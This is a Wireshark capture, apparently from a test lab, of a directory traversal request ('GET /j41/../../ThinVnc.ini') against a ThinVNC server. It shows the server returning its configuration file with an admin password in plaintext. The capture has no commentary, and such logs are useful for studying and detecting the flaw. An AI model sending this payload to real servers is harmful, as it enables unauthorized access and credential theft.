 No. Time Source Destination Protocol Length Info
1 0.000000000 10.1.1.1 10.1.2.2 TCP 74 44403 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2190204116 TSecr=0 WS=128
4 0.001118941 10.1.2.2 10.1.1.1 TCP 74 8080 → 44403 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1355357051 TSecr=2190204116 WS=128
5 0.001136103 10.1.1.1 10.1.2.2 TCP 66 44403 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2190204117 TSecr=1355357051
6 0.004140449 10.1.1.1 10.1.2.2 TCP 239 44403 → 8080 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=173 TSval=2190204120 TSecr=1355357051 [TCP segment of a reassembled PDU]
7 0.004612504 10.1.2.2 10.1.1.1 TCP 66 8080 → 44403 [ACK] Seq=1 Ack=174 Win=65024 Len=0 TSval=1355357055 TSecr=2190204120
8 0.004890471 10.1.2.2 10.1.1.1 TCP 161 8080 → 44403 [PSH, ACK] Seq=1 Ack=174 Win=65024 Len=95 TSval=1355357055 TSecr=2190204120 [TCP segment of a reassembled PDU]
9 0.004897429 10.1.1.1 10.1.2.2 TCP 66 44403 → 8080 [ACK] Seq=174 Ack=96 Win=64256 Len=0 TSval=2190204121 TSecr=1355357055
10 0.004909879 10.1.2.2 10.1.1.1 HTTP 206 HTTP/1.1 200 (application/binary)
11 0.004912458 10.1.1.1 10.1.2.2 TCP 66 44403 → 8080 [ACK] Seq=174 Ack=236 Win=64128 Len=0 TSval=2190204121 TSecr=1355357056
12 0.005324118 10.1.1.1 10.1.2.2 HTTP 66 GET /j41/../../ThinVnc.ini HTTP/1.1
13 0.005840172 10.1.2.2 10.1.1.1 TCP 66 8080 → 44403 [FIN, ACK] Seq=236 Ack=175 Win=65024 Len=0 TSval=1355357056 TSecr=2190204121
14 0.005849168 10.1.1.1 10.1.2.2 TCP 66 44403 → 8080 [ACK] Seq=175 Ack=237 Win=64128 Len=0 TSval=2190204122 TSecr=1355357056
Frame 6: 239 bytes on wire (1912 bits), 239 bytes captured (1912 bits) on interface 0
Ethernet II, Src: PcsCompu_f6:00:93 (08:00:27:f6:00:93), Dst: PcsCompu_ee:da:b2 (08:00:27:ee:da
Internet Protocol Version 4, Src: 10.1.1.1, Dst: 10.1.2.2
Transmission Control Protocol, Src Port: 44403, Dst Port: 8080, Seq: 1, Ack: 1, Len: 173
0000 08 00 27 ee da b2 08 00 27 f6 00 93 08 00 45 00 ··'····· '·····E·
0010 00 e1 34 b1 40 00 40 06 ee 61 0a 01 01 01 0a 01 ··4·@·@· ·a······
0020 02 02 ad 73 1f 90 81 d6 e2 78 54 1d 10 dc 80 18 ···s···· ·xT·····
0030 01 f6 17 d8 00 00 01 01 08 0a 82 8b dc d8 50 c9 ········ ······P·
0040 1b 7b 47 45 54 20 2f 6a 34 31 2f 2e 2e 2f 2e 2e ·{GET /j 41/../..
0050 2f 54 68 69 6e 56 6e 63 2e 69 6e 69 20 48 54 54 /ThinVnc .ini HTT
0060 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 2e P/1.1··H ost: 10.
0070 31 2e 32 2e 32 3a 38 30 38 30 0d 0a 55 73 65 72 1.2.2:80 80··User
0080 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f -Agent: Mozilla/
0090 34 2e 30 20 28 63 6f 6d 70 61 74 69 62 6c 65 3b 4.0 (com patible;
00a0 20 4d 53 49 45 20 36 2e 30 3b 20 57 69 6e 64 6f MSIE 6. 0; Windo
00b0 77 73 20 4e 54 20 35 2e 31 29 0d 0a 43 6f 6e 74 ws NT 5. 1)··Cont
00c0 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type : applic
00d0 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d ation/x- www-form
00e0 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 0d 0a -urlenco ded····
Wireshark · Follow TCP Stream (tcp.stream eq 0) · eth0
GET /j41/../../ThinVnc.ini HTTP/1.1
Host: 10.1.2.2:8080
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
HTTP/1.1 200
Content-Type: application/binary
Content-Length: 140
Connection: Keep-Alive
[Authentication]
Unicode=0
User=admin
Password=admin11
Type=Digest
[Http]
Port=8080
Enabled=1
[Tcp]
Port=
[General]
AutoStart=0